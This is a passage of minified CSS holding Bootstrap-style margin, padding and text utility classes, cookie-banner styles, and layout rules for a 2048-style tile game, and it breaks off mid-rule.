{margin-right: 0 !important;}.mb-0, .my-0 {margin-bottom: 0 !important;}.ml-0, .mx-0 {margin-left: 0 !important;}.m-1 {margin: 0.25rem !important;}.mt-1, .my-1 {margin-top: 0.25rem !important;}.mr-1, .mx-1 {margin-right: 0.25rem !important;}.mb-1, .my-1 {margin-bottom: 0.25rem !important;}.ml-1, .mx-1 {margin-left: 0.25rem !important;}.m-2 {margin: 0.5rem !important;}.mt-2, .my-2 {margin-top: 0.5rem !important;}.mr-2, .mx-2 {margin-right: 0.5rem !important;}.mb-2, .my-2 {margin-bottom: 0.5rem !important;}.ml-2, .mx-2 {margin-left: 0.5rem !important;}.m-3 {margin: 1rem !important;}.mt-3, .my-3 {margin-top: 1rem !important;}.mr-3, .mx-3 {margin-right: 1rem !important;}.mb-3, .my-3 {margin-bottom: 1rem !important;}.ml-3, .mx-3 {margin-left: 1rem !important;}.m-4 {margin: 1.5rem !important;}.mt-4, .my-4 {margin-top: 1.5rem !important;}.mr-4, .mx-4 {margin-right: 1.5rem !important;}.mb-4, .my-4 {margin-bottom: 1.5rem !important;}.ml-4, .mx-4 {margin-left: 1.5rem !important;}.m-5 {margin: 3rem !important;}.mt-5, .my-5 {margin-top: 3rem !important;}.mr-5, .mx-5 {margin-right: 3rem !important;}.mb-5, .my-5 {margin-bottom: 3rem !important;}.ml-5, .mx-5 {margin-left: 3rem !important;}.p-0 {padding: 0 !important;}.pt-0, .py-0 {padding-top: 0 !important;}.pr-0, .px-0 {padding-right: 0 !important;}.pb-0, .py-0 {padding-bottom: 0 !important;}.pl-0, .px-0 {padding-left: 0 !important;}.p-1 {padding: 0.25rem !important;}.pt-1, .py-1 {padding-top: 0.25rem !important;}.pr-1, .px-1 {padding-right: 0.25rem !important;}.pb-1, .py-1 {padding-bottom: 0.25rem !important;}.pl-1, .px-1 {padding-left: 0.25rem !important;}.p-2 {padding: 0.5rem !important;}.pt-2, .py-2 {padding-top: 0.5rem !important;}.pr-2, .px-2 {padding-right: 0.5rem !important;}.pb-2, .py-2 {padding-bottom: 0.5rem !important;}.pl-2, .px-2 {padding-left: 0.5rem !important;}.p-3 {padding: 1rem !important;}.pt-3, .py-3 {padding-top: 1rem !important;}.pr-3, .px-3 {padding-right: 1rem !important;}.pb-3, .py-3 {padding-bottom: 1rem !important;}.pl-3, .px-3 {padding-left: 1rem !important;}.p-4 {padding: 1.5rem !important;}.pt-4, .py-4 {padding-top: 1.5rem !important;}.pr-4, .px-4 {padding-right: 1.5rem !important;}.pb-4, .py-4 {padding-bottom: 1.5rem !important;}.pl-4, .px-4 {padding-left: 1.5rem !important;}.p-5 {padding: 3rem !important;}.pt-5, .py-5 {padding-top: 3rem !important;}.pr-5, .px-5 {padding-right: 3rem !important;}.pb-5, .py-5 {padding-bottom: 3rem !important;}.pl-5, .px-5 {padding-left: 3rem !important;}.m-auto {margin: auto !important;}.mt-auto, .my-auto {margin-top: auto !important;}.mr-auto, .mx-auto {margin-right: auto !important;}.mb-auto, .my-auto {margin-bottom: auto !important;}.ml-auto, .mx-auto {margin-left: auto !important;}@media (min-width: 576px) {.m-sm-0 {margin: 0 !important;}.mt-sm-0, .my-sm-0 {margin-top: 0 !important;}.mr-sm-0, .mx-sm-0 {margin-right: 0 !important;}.mb-sm-0, .my-sm-0 {margin-bottom: 0 !important;}.ml-sm-0, .mx-sm-0 {margin-left: 0 !important;}.m-sm-1 {margin: 0.25rem !important;}.mt-sm-1, .my-sm-1 {margin-top: 0.25rem !important;}.mr-sm-1, .mx-sm-1 {margin-right: 0.25rem !important;}.mb-sm-1, .my-sm-1 {margin-bottom: 0.25rem !important;}.ml-sm-1, .mx-sm-1 {margin-left: 0.25rem !important;}.m-sm-2 {margin: 0.5rem !important;}.mt-sm-2, .my-sm-2 {margin-top: 0.5rem !important;}.mr-sm-2, .mx-sm-2 {margin-right: 0.5rem !important;}.mb-sm-2, .my-sm-2 {margin-bottom: 0.5rem !important;}.ml-sm-2, .mx-sm-2 {margin-left: 0.5rem !important;}.m-sm-3 {margin: 1rem !important;}.mt-sm-3, .my-sm-3 {margin-top: 1rem !important;}.mr-sm-3, .mx-sm-3 {margin-right: 1rem !important;}.mb-sm-3, .my-sm-3 {margin-bottom: 1rem !important;}.ml-sm-3, .mx-sm-3 {margin-left: 1rem !important;}.m-sm-4 {margin: 1.5rem !important;}.mt-sm-4, .my-sm-4 {margin-top: 1.5rem !important;}.mr-sm-4, .mx-sm-4 {margin-right: 1.5rem !important;}.mb-sm-4, .my-sm-4 {margin-bottom: 1.5rem !important;}.ml-sm-4, .mx-sm-4 {margin-left: 1.5rem !important;}.m-sm-5 {margin: 3rem !important;}.mt-sm-5, .my-sm-5 {margin-top: 3rem !important;}.mr-sm-5, .mx-sm-5 {margin-right: 3rem !important;}.mb-sm-5, .my-sm-5 {margin-bottom: 3rem !important;}.ml-sm-5, .mx-sm-5 {margin-left: 3rem !important;}.p-sm-0 {padding: 0 !important;}.pt-sm-0, .py-sm-0 {padding-top: 0 !important;}.pr-sm-0, .px-sm-0 {padding-right: 0 !important;}.pb-sm-0, .py-sm-0 {padding-bottom: 0 !important;}.pl-sm-0, .px-sm-0 {padding-left: 0 !important;}.p-sm-1 {padding: 0.25rem !important;}.pt-sm-1, .py-sm-1 {padding-top: 0.25rem !important;}.pr-sm-1, .px-sm-1 {padding-right: 0.25rem !important;}.pb-sm-1, .py-sm-1 {padding-bottom: 0.25rem !important;}.pl-sm-1, .px-sm-1 {padding-left: 0.25rem !important;}.p-sm-2 {padding: 0.5rem !important;}.pt-sm-2, .py-sm-2 {padding-top: 0.5rem !important;}.pr-sm-2, .px-sm-2 {padding-right: 0.5rem !important;}.pb-sm-2, .py-sm-2 {padding-bottom: 0.5rem !important;}.pl-sm-2, .px-sm-2 {padding-left: 0.5rem !important;}.p-sm-3 {padding: 1rem !important;}.pt-sm-3, .py-sm-3 {padding-top: 1rem !important;}.pr-sm-3, .px-sm-3 {padding-right: 1rem !important;}.pb-sm-3, .py-sm-3 {padding-bottom: 1rem !important;}.pl-sm-3, .px-sm-3 {padding-left: 1rem !important;}.p-sm-4 {padding: 1.5rem !important;}.pt-sm-4, .py-sm-4 {padding-top: 1.5rem !important;}.pr-sm-4, .px-sm-4 {padding-right: 1.5rem !important;}.pb-sm-4, .py-sm-4 {padding-bottom: 1.5rem !important;}.pl-sm-4, .px-sm-4 {padding-left: 1.5rem !important;}.p-sm-5 {padding: 3rem !important;}.pt-sm-5, .py-sm-5 {padding-top: 3rem !important;}.pr-sm-5, .px-sm-5 {padding-right: 3rem !important;}.pb-sm-5, .py-sm-5 {padding-bottom: 3rem !important;}.pl-sm-5, .px-sm-5 {padding-left: 3rem !important;}.m-sm-auto {margin: auto !important;}.mt-sm-auto, .my-sm-auto {margin-top: auto !important;}.mr-sm-auto, .mx-sm-auto {margin-right: auto !important;}.mb-sm-auto, .my-sm-auto {margin-bottom: auto !important;}.ml-sm-auto, .mx-sm-auto {margin-left: auto !important;}}@media (min-width: 768px) {.m-md-0 {margin: 0 !important;}.mt-md-0, .my-md-0 {margin-top: 0 !important;}.mr-md-0, .mx-md-0 {margin-right: 0 !important;}.mb-md-0, .my-md-0 {margin-bottom: 0 !important;}.ml-md-0, .mx-md-0 {margin-left: 0 !important;}.m-md-1 {margin: 0.25rem !important;}.mt-md-1, .my-md-1 {margin-top: 0.25rem !important;}.mr-md-1, .mx-md-1 {margin-right: 0.25rem !important;}.mb-md-1, .my-md-1 {margin-bottom: 0.25rem !important;}.ml-md-1, .mx-md-1 {margin-left: 0.25rem !important;}.m-md-2 {margin: 0.5rem !important;}.mt-md-2, .my-md-2 {margin-top: 0.5rem !important;}.mr-md-2, .mx-md-2 {margin-right: 0.5rem !important;}.mb-md-2, .my-md-2 {margin-bottom: 0.5rem !important;}.ml-md-2, .mx-md-2 {margin-left: 0.5rem !important;}.m-md-3 {margin: 1rem !important;}.mt-md-3, .my-md-3 {margin-top: 1rem !important;}.mr-md-3, .mx-md-3 {margin-right: 1rem !important;}.mb-md-3, .my-md-3 {margin-bottom: 1rem !important;}.ml-md-3, .mx-md-3 {margin-left: 1rem !important;}.m-md-4 {margin: 1.5rem !important;}.mt-md-4, .my-md-4 {margin-top: 1.5rem !important;}.mr-md-4, .mx-md-4 {margin-right: 1.5rem !important;}.mb-md-4, .my-md-4 {margin-bottom: 1.5rem !important;}.ml-md-4, .mx-md-4 {margin-left: 1.5rem !important;}.m-md-5 {margin: 3rem !important;}.mt-md-5, .my-md-5 {margin-top: 3rem !important;}.mr-md-5, .mx-md-5 {margin-right: 3rem !important;}.mb-md-5, .my-md-5 {margin-bottom: 3rem !important;}.ml-md-5, .mx-md-5 {margin-left: 3rem !important;}.p-md-0 {padding: 0 !important;}.pt-md-0, .py-md-0 {padding-top: 0 !important;}.pr-md-0, .px-md-0 {padding-right: 0 !important;}.pb-md-0, .py-md-0 {padding-bottom: 0 !important;}.pl-md-0, .px-md-0 {padding-left: 0 !important;}.p-md-1 {padding: 0.25rem !important;}.pt-md-1, .py-md-1 {padding-top: 0.25rem !important;}.pr-md-1, .px-md-1 {padding-right: 0.25rem !important;}.pb-md-1, .py-md-1 {padding-bottom: 0.25rem !important;}.pl-md-1, .px-md-1 {padding-left: 0.25rem !important;}.p-md-2 {padding: 0.5rem !important;}.pt-md-2, .py-md-2 {padding-top: 0.5rem !important;}.pr-md-2, .px-md-2 {padding-right: 0.5rem !important;}.pb-md-2, .py-md-2 {padding-bottom: 0.5rem !important;}.pl-md-2, .px-md-2 {padding-left: 0.5rem !important;}.p-md-3 {padding: 1rem !important;}.pt-md-3, .py-md-3 {padding-top: 1rem !important;}.pr-md-3, .px-md-3 {padding-right: 1rem !important;}.pb-md-3, .py-md-3 {padding-bottom: 1rem !important;}.pl-md-3, .px-md-3 {padding-left: 1rem !important;}.p-md-4 {padding: 1.5rem !important;}.pt-md-4, .py-md-4 {padding-top: 1.5rem !important;}.pr-md-4, .px-md-4 {padding-right: 1.5rem !important;}.pb-md-4, .py-md-4 {padding-bottom: 1.5rem !important;}.pl-md-4, .px-md-4 {padding-left: 1.5rem !important;}.p-md-5 {padding: 3rem !important;}.pt-md-5, .py-md-5 {padding-top: 3rem !important;}.pr-md-5, .px-md-5 {padding-right: 3rem !important;}.pb-md-5, .py-md-5 {padding-bottom: 3rem !important;}.pl-md-5, .px-md-5 {padding-left: 3rem !important;}.m-md-auto {margin: auto !important;}.mt-md-auto, .my-md-auto {margin-top: auto !important;}.mr-md-auto, .mx-md-auto {margin-right: auto !important;}.mb-md-auto, .my-md-auto {margin-bottom: auto !important;}.ml-md-auto, .mx-md-auto {margin-left: auto !important;}}@media (min-width: 992px) {.m-lg-0 {margin: 0 !important;}.mt-lg-0, .my-lg-0 {margin-top: 0 !important;}.mr-lg-0, .mx-lg-0 {margin-right: 0 !important;}.mb-lg-0, .my-lg-0 {margin-bottom: 0 !important;}.ml-lg-0, .mx-lg-0 {margin-left: 0 !important;}.m-lg-1 {margin: 0.25rem !important;}.mt-lg-1, .my-lg-1 {margin-top: 0.25rem !important;}.mr-lg-1, .mx-lg-1 {margin-right: 0.25rem !important;}.mb-lg-1, .my-lg-1 {margin-bottom: 0.25rem !important;}.ml-lg-1, .mx-lg-1 {margin-left: 0.25rem !important;}.m-lg-2 {margin: 0.5rem !important;}.mt-lg-2, .my-lg-2 {margin-top: 0.5rem !important;}.mr-lg-2, .mx-lg-2 {margin-right: 0.5rem !important;}.mb-lg-2, .my-lg-2 {margin-bottom: 0.5rem !important;}.ml-lg-2, .mx-lg-2 {margin-left: 0.5rem !important;}.m-lg-3 {margin: 1rem !important;}.mt-lg-3, .my-lg-3 {margin-top: 1rem !important;}.mr-lg-3, .mx-lg-3 {margin-right: 1rem !important;}.mb-lg-3, .my-lg-3 {margin-bottom: 1rem !important;}.ml-lg-3, .mx-lg-3 {margin-left: 1rem !important;}.m-lg-4 {margin: 1.5rem !important;}.mt-lg-4, .my-lg-4 {margin-top: 1.5rem !important;}.mr-lg-4, .mx-lg-4 {margin-right: 1.5rem !important;}.mb-lg-4, .my-lg-4 {margin-bottom: 1.5rem !important;}.ml-lg-4, .mx-lg-4 {margin-left: 1.5rem !important;}.m-lg-5 {margin: 3rem !important;}.mt-lg-5, .my-lg-5 {margin-top: 3rem !important;}.mr-lg-5, .mx-lg-5 {margin-right: 3rem !important;}.mb-lg-5, .my-lg-5 {margin-bottom: 3rem !important;}.ml-lg-5, .mx-lg-5 {margin-left: 3rem !important;}.p-lg-0 {padding: 0 !important;}.pt-lg-0, .py-lg-0 {padding-top: 0 !important;}.pr-lg-0, .px-lg-0 {padding-right: 0 !important;}.pb-lg-0, .py-lg-0 {padding-bottom: 0 !important;}.pl-lg-0, .px-lg-0 {padding-left: 0 !important;}.p-lg-1 {padding: 0.25rem !important;}.pt-lg-1, .py-lg-1 {padding-top: 0.25rem !important;}.pr-lg-1, .px-lg-1 {padding-right: 0.25rem !important;}.pb-lg-1, .py-lg-1 {padding-bottom: 0.25rem !important;}.pl-lg-1, .px-lg-1 {padding-left: 0.25rem !important;}.p-lg-2 {padding: 0.5rem !important;}.pt-lg-2, .py-lg-2 {padding-top: 0.5rem !important;}.pr-lg-2, .px-lg-2 {padding-right: 0.5rem !important;}.pb-lg-2, .py-lg-2 {padding-bottom: 0.5rem !important;}.pl-lg-2, .px-lg-2 {padding-left: 0.5rem !important;}.p-lg-3 {padding: 1rem !important;}.pt-lg-3, .py-lg-3 {padding-top: 1rem !important;}.pr-lg-3, .px-lg-3 {padding-right: 1rem !important;}.pb-lg-3, .py-lg-3 {padding-bottom: 1rem !important;}.pl-lg-3, .px-lg-3 {padding-left: 1rem !important;}.p-lg-4 {padding: 1.5rem !important;}.pt-lg-4, .py-lg-4 {padding-top: 1.5rem !important;}.pr-lg-4, .px-lg-4 {padding-right: 1.5rem !important;}.pb-lg-4, .py-lg-4 {padding-bottom: 1.5rem !important;}.pl-lg-4, .px-lg-4 {padding-left: 1.5rem !important;}.p-lg-5 {padding: 3rem !important;}.pt-lg-5, .py-lg-5 {padding-top: 3rem !important;}.pr-lg-5, .px-lg-5 {padding-right: 3rem !important;}.pb-lg-5, .py-lg-5 {padding-bottom: 3rem !important;}.pl-lg-5, .px-lg-5 {padding-left: 3rem !important;}.m-lg-auto {margin: auto !important;}.mt-lg-auto, .my-lg-auto {margin-top: auto !important;}.mr-lg-auto, .mx-lg-auto {margin-right: auto !important;}.mb-lg-auto, .my-lg-auto {margin-bottom: auto !important;}.ml-lg-auto, .mx-lg-auto {margin-left: auto !important;}}@media (min-width: 1200px) {.m-xl-0 {margin: 0 !important;}.mt-xl-0, .my-xl-0 {margin-top: 0 !important;}.mr-xl-0, .mx-xl-0 {margin-right: 0 !important;}.mb-xl-0, .my-xl-0 {margin-bottom: 0 !important;}.ml-xl-0, .mx-xl-0 {margin-left: 0 !important;}.m-xl-1 {margin: 0.25rem !important;}.mt-xl-1, .my-xl-1 {margin-top: 0.25rem !important;}.mr-xl-1, .mx-xl-1 {margin-right: 0.25rem !important;}.mb-xl-1, .my-xl-1 {margin-bottom: 0.25rem !important;}.ml-xl-1, .mx-xl-1 {margin-left: 0.25rem !important;}.m-xl-2 {margin: 0.5rem !important;}.mt-xl-2, .my-xl-2 {margin-top: 0.5rem !important;}.mr-xl-2, .mx-xl-2 {margin-right: 0.5rem !important;}.mb-xl-2, .my-xl-2 {margin-bottom: 0.5rem !important;}.ml-xl-2, .mx-xl-2 {margin-left: 0.5rem !important;}.m-xl-3 {margin: 1rem !important;}.mt-xl-3, .my-xl-3 {margin-top: 1rem !important;}.mr-xl-3, .mx-xl-3 {margin-right: 1rem !important;}.mb-xl-3, .my-xl-3 {margin-bottom: 1rem !important;}.ml-xl-3, .mx-xl-3 {margin-left: 1rem !important;}.m-xl-4 {margin: 1.5rem !important;}.mt-xl-4, .my-xl-4 {margin-top: 1.5rem !important;}.mr-xl-4, .mx-xl-4 {margin-right: 1.5rem !important;}.mb-xl-4, .my-xl-4 {margin-bottom: 1.5rem !important;}.ml-xl-4, .mx-xl-4 {margin-left: 1.5rem !important;}.m-xl-5 {margin: 3rem !important;}.mt-xl-5, .my-xl-5 {margin-top: 3rem !important;}.mr-xl-5, .mx-xl-5 {margin-right: 3rem !important;}.mb-xl-5, .my-xl-5 {margin-bottom: 3rem !important;}.ml-xl-5, .mx-xl-5 {margin-left: 3rem !important;}.p-xl-0 {padding: 0 !important;}.pt-xl-0, .py-xl-0 {padding-top: 0 !important;}.pr-xl-0, .px-xl-0 {padding-right: 0 !important;}.pb-xl-0, .py-xl-0 {padding-bottom: 0 !important;}.pl-xl-0, .px-xl-0 {padding-left: 0 !important;}.p-xl-1 {padding: 0.25rem !important;}.pt-xl-1, .py-xl-1 {padding-top: 0.25rem !important;}.pr-xl-1, .px-xl-1 {padding-right: 0.25rem !important;}.pb-xl-1, .py-xl-1 {padding-bottom: 0.25rem !important;}.pl-xl-1, .px-xl-1 {padding-left: 0.25rem !important;}.p-xl-2 {padding: 0.5rem !important;}.pt-xl-2, .py-xl-2 {padding-top: 0.5rem !important;}.pr-xl-2, .px-xl-2 {padding-right: 0.5rem !important;}.pb-xl-2, .py-xl-2 {padding-bottom: 0.5rem !important;}.pl-xl-2, .px-xl-2 {padding-left: 0.5rem !important;}.p-xl-3 {padding: 1rem !important;}.pt-xl-3, .py-xl-3 {padding-top: 1rem !important;}.pr-xl-3, .px-xl-3 {padding-right: 1rem !important;}.pb-xl-3, .py-xl-3 {padding-bottom: 1rem !important;}.pl-xl-3, .px-xl-3 {padding-left: 1rem !important;}.p-xl-4 {padding: 1.5rem !important;}.pt-xl-4, .py-xl-4 {padding-top: 1.5rem !important;}.pr-xl-4, .px-xl-4 {padding-right: 1.5rem !important;}.pb-xl-4, .py-xl-4 {padding-bottom: 1.5rem !important;}.pl-xl-4, .px-xl-4 {padding-left: 1.5rem !important;}.p-xl-5 {padding: 3rem !important;}.pt-xl-5, .py-xl-5 {padding-top: 3rem !important;}.pr-xl-5, .px-xl-5 {padding-right: 3rem !important;}.pb-xl-5, .py-xl-5 {padding-bottom: 3rem !important;}.pl-xl-5, .px-xl-5 {padding-left: 3rem !important;}.m-xl-auto {margin: auto !important;}.mt-xl-auto, .my-xl-auto {margin-top: auto !important;}.mr-xl-auto, .mx-xl-auto {margin-right: auto !important;}.mb-xl-auto, .my-xl-auto {margin-bottom: auto !important;}.ml-xl-auto, .mx-xl-auto {margin-left: auto !important;}}.text-justify {text-align: justify !important;}.text-nowrap {white-space: nowrap !important;}.text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.text-left {text-align: left !important;}.text-right {text-align: right !important;}.text-center {text-align: center !important;}@media (min-width: 576px) {.text-sm-left {text-align: left !important;}.text-sm-right {text-align: right !important;}.text-sm-center {text-align: center !important;}}@media (min-width: 768px) {.text-md-left {text-align: left !important;}.text-md-right {text-align: right !important;}.text-md-center {text-align: center !important;}}@media (min-width: 992px) {.text-lg-left {text-align: left !important;}.text-lg-right {text-align: right !important;}.text-lg-center {text-align: center !important;}}@media (min-width: 1200px) {.text-xl-left {text-align: left !important;}.text-xl-right {text-align: right !important;}.text-xl-center {text-align: center !important;}}.text-lowercase {text-transform: lowercase !important;}.text-uppercase {text-transform: uppercase !important;}.text-capitalize {text-transform: capitalize !important;}.font-weight-light {font-weight: 300 !important;}.font-weight-normal {font-weight: 400 !important;}.font-weight-bold {font-weight: 700 !important;}.font-italic {font-style: italic !important;}.text-white {color: #fff !important;}.text-primary {color: #007bff !important;}a.text-primary:hover, a.text-primary:focus {color: #0062cc !important;}.text-secondary {color: #6c757d !important;}a.text-secondary:hover, a.text-secondary:focus {color: #545b62 !important;}.text-success {color: #28a745 !important;}a.text-success:hover, a.text-success:focus {color: #1e7e34 !important;}.text-info {color: #17a2b8 !important;}a.text-info:hover, a.text-info:focus {color: #117a8b !important;}.text-warning {color: #ffc107 !important;}a.text-warning:hover, a.text-warning:focus {color: #d39e00 !important;}.text-danger {color: #dc3545 !important;}a.text-danger:hover, a.text-danger:focus {color: #bd2130 !important;}.text-light {color: #f8f9fa !important;}a.text-light:hover, a.text-light:focus {color: #dae0e5 !important;}.text-dark {color: #343a40 !important;}a.text-dark:hover, a.text-dark:focus {color: #1d2124 !important;}.text-muted {color: #6c757d !important;}.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0;}.visible {visibility: visible !important;}.invisible {visibility: hidden !important;}@media print {*, *::before, *::after {text-shadow: none !important;box-shadow: none !important;}a:not(.btn) {text-decoration: underline;}abbr[title]::after {content: " (" attr(title) ")";}pre {white-space: pre-wrap !important;}pre, blockquote {border: 1px solid #999;page-break-inside: avoid;}thead {display: table-header-group;}tr, img {page-break-inside: avoid;}p, h2, h3 {orphans: 3;widows: 3;}h2, h3 {page-break-after: avoid;}@page {size: a3;}body {min-width: 992px !important;}.container {min-width: 992px !important;}.navbar {display: none;}.badge {border: 1px solid #000;}.table {border-collapse: collapse !important;}.table td, .table th {background-color: #fff !important;}.table-bordered th, .table-bordered td {border: 1px solid #ddd !important;}}.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-top{transform:translateY(0)}.cc-animate.cc-revoke.cc-active.cc-bottom{transform:translateY(0)}.cc-revoke:hover{transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}.cc-window,.cc-revoke{position:fixed;overflow:hidden;box-sizing:border-box;font-family:Helvetica, Calibri, Arial, sans-serif;font-size:16px;line-height:1.5em;display:flex;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:100%;flex-direction:row}.cc-revoke{padding:0.5em}.cc-revoke:hover{text-decoration:underline}.cc-header{font-size:18px;font-weight:bold}.cc-btn,.cc-link,.cc-close,.cc-revoke{cursor:pointer}.cc-link{opacity:0.8;display:inline-block;padding:0.2em;text-decoration:underline}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:initial}.cc-btn{display:block;padding:0.4em 0.8em;font-size:0.9em;font-weight:bold;border-width:2px;border-style:solid;text-align:center;text-decoration: none;white-space:nowrap}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:hover,.cc-highlight .cc-btn:first-child:focus{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:0.5em;right:0.5em;font-size:1.6em;opacity:0.9;line-height:0.75}.cc-close:hover,.cc-close:focus{opacity:1}.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:0.5em;border-bottom-right-radius:0.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:0.5em;border-top-right-radius:0.5em}.cc-revoke.cc-left{left:3em;right:unset}.cc-revoke.cc-right{right:3em;left:unset}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{flex:1 0 auto}.cc-window.cc-banner{align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{display:block;flex:1 1 auto;max-width:100%;margin-right:1em}.cc-compliance{display:flex;align-items:center;align-content:space-between}.cc-floating .cc-compliance>.cc-btn{flex:1}.cc-btn+.cc-btn{margin-left:0.5em}@media print{.cc-window,.cc-revoke{display:none}}@media screen and (max-width: 900px){.cc-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait), screen and (max-width: 736px) and (orientation: landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-floating,.cc-window.cc-right,.cc-window.cc-left{left:0;right:0}.cc-window.cc-banner{flex-direction:column}.cc-window.cc-banner .cc-compliance{flex:1 1 auto}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{align-items:unset}.cc-window.cc-banner .cc-message{margin-right:0}}.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em;margin-bottom:1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:0.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}.heading:after {content: "";display: block;clear: both;}@-webkit-keyframes move-up {0% {top: 25px;opacity: 1;}100% {top: -50px;opacity: 0;}}@-moz-keyframes move-up {0% {top: 25px;opacity: 1;}100% {top: -50px;opacity: 0;}}@keyframes move-up {0% {top: 25px;opacity: 1;}100% {top: -50px;opacity: 0;}}.scores-container {float: right;text-align: right;}.score-container, .best-container {position: relative;display: inline-block;background: #A59483;padding: 15px 25px;font-size: 25px;height: 25px;line-height: 47px;font-weight: bold;border-radius: 3px;color: white;margin-top: 8px;text-align: center;}.score-container:after, .best-container:after {position: absolute;width: 100%;top: 10px;left: 0;text-transform: uppercase;font-size: 13px;line-height: 13px;text-align: center;color: #eee4da;}.score-container .score-addition, .best-container .score-addition {position: absolute;right: 30px;color: red;font-size: 25px;line-height: 25px;font-weight: bold;color: rgba(119, 110, 101, 0.9);z-index: 100;-webkit-animation: move-up 600ms ease-in;-moz-animation: move-up 600ms ease-in;animation: move-up 600ms ease-in;-webkit-animation-fill-mode: both;-moz-animation-fill-mode: both;animation-fill-mode: both;}.score-container:after {content: "Score";}.best-container:after {content: "Best";}p {margin-top: 0;margin-bottom: 10px;line-height: 1.65;}a {color: #776e65;font-weight: bold;text-decoration: underline;cursor: pointer;}strong.important {text-transform: uppercase;}hr {border: none;border-bottom: 1px solid #d8d4d0;margin-top: 20px;margin-bottom: 30px;}.game-content {width: 500px;margin: 0 auto;}.game-container-wrapper {width: 500px;margin: 0 auto;-webkit-transition: transform 0.5s;transition: transform 0.5s;position: relative;overflow: hidden;}@-webkit-keyframes fade-in {0% {opacity: 0;}100% {opacity: 1;}}@-moz-keyframes fade-in {0% {opacity: 0;}100% {opacity: 1;}}@keyframes fade-in {0% {opacity: 0;}100% {opacity: 1;}}.game-container {margin-top: 40px;position: relative;padding: 15px;cursor: default;-webkit-touch-callout: none;-ms-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;-ms-touch-action: none;touch-action: none;background: #bbada0;border-radius: 6px;width: 500px;height: 500px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;color: #776E65;}.game-container img{vertical-align: baseline;border-radius: 3px;width: 100%;height: 100%;}.game-container .game-message {display: none;position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: rgba(238, 228, 218, 0.9);z-index: 100;text-align: center;-webkit-animation: fade-in 800ms ease 1200ms;-moz-animation: fade-in 800ms ease 1200ms;animation: fade-in 800ms ease 1200ms;-webkit-animation-fill-mode: both;-moz-animation-fill-mode: both;animation-fill-mode: both;flex-direction: column;align-items: center;justify-content: center;}.game-container .game-message p {font-size: 60px;font-weight: bold;height: 60px;line-height: 60px;}.game-container .game-message .lower {display: block;}.game-container .game-message a {display: inline-block;background: #8f7a66;border-radius: 3px;padding: 0 20px;text-decoration: none;color: #f9f6f2;height: 40px;line-height: 42px;margin-left: 9px;margin-bottom: 0.5rem;}.game-container .game-message a.keep-playing-button {display: none;}.game-container .game-message.game-won {background: rgba(237, 194, 46, 0.8);color: #f9f6f2;}.game-container .game-message.game-won a.keep-playing-button {display: inline-block;}.game-container .game-message.game-won, .game-container .game-message.game-over {display: flex;}.grid-container {position: absolute;z-index: 1;}.grid-row {margin-bottom: 15px;}.grid-row:last-child {margin-bottom: 0;}.grid-row:after {content: "";display: block;clear: both;}.grid-cell {width: 106.25px;height: 106.25px;margin-right: 15px;float: left;border-radius: 3px;background: rgba(238, 228, 218, 0.35);}.grid-cell:last-child {margin-right: 0;}.tile-container {position: absolute;z-index: 2;}.tile, .tile .tile-inner {width: 107px;height: 107px;line-height: 107px;}.tile.tile-position-1-1 {-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.tile.tile-position-1-2 {-webkit-transform: translate(0px, 121px);-moz-transform: translate(0px, 121px);-ms-transform: translate(0px, 121px);transform: translate(0px, 121px);}.tile.tile-position-1-3 {-webkit-transform: translate(0px, 242px);-moz-transform: translate(0px, 242px);-ms-transform: translate(0px, 242px);transform: translate(0px, 242px);}.tile.tile-position-1-4 {-webkit-transform: translate(0px, 363px);-moz-transform: translate(0px, 363px);-ms-transform: translate(0px, 363px);transform: translate(0px, 363px);}.tile.tile-position-2-1 {-webkit-transform: translate(121px, 0px);-moz-transform: translate(121px, 0px);-ms-transform: translate(121px, 0px);transform: translate(121px, 0px);}.tile.tile-position-2-2 {-webkit-transform: translate(121px, 121px);-moz-transform: translate(121px, 121px);-ms-transform: translate(121px, 121px);transform: translate(121px, 121px);}.tile.tile-position-2-3 {-webkit-transform: translate(121px, 242px);-moz-transform: translate(121px, 242px);-ms-transform: translate(121px, 242px);transform: 